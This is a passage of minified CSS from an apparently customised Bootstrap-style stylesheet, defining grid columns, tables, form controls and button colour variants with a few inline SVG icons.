(min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:middle;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:1px solid #ddd}.table tbody+tbody{border-top:1px solid #ddd}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ddd}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px;color:#222;font-weight:500}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#333;background-color:#ddd}.table-inverse{color:#ddd;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#999}.table-inverse.table-bordered{border:0}.table-responsive{width:100%;min-height:0;overflow-x:auto;border:transparent}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #ddd;border-left:1px solid #ddd}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #ddd}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #ddd}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #ddd}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#999;border-color:#ddd;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#fff;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem)}select.form-control:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#999;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#999;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#ffb400}.has-success .form-control{border-color:#ffb400}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#ffb400;border-color:#ffb400;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ffb400' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-size:14px;font-weight:500;text-decoration:none;text-align:center;outline:none;border:none;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:10px 20px;text-transform:uppercase;cursor:pointer}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#ffb400}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#222;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#222;border-color:transparent}.btn-secondary,.btn-tertiary{color:#fff;background-color:#222}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#ffb400;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#ffb400;border-color:#ffb400}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.a